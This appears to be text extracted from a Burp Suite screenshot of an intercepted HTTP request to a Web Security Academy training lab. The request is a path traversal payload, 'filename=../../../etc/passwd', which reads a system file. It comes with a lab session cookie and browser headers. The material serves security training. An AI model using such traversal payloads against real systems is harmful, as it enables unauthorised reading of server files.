 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac5b1f881f4a5fee807b92ad00ed0042.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac5b1f881f4a5fee807b92ad00ed0042.web-security-academy.net
3 Cookie: session=kaSxAPPa913lkoFBlyfIbQWXftGGEs5b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://ac5b1f881f4a5fee807b92ad00ed0042.web-security-academy.net/product?productId=10
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16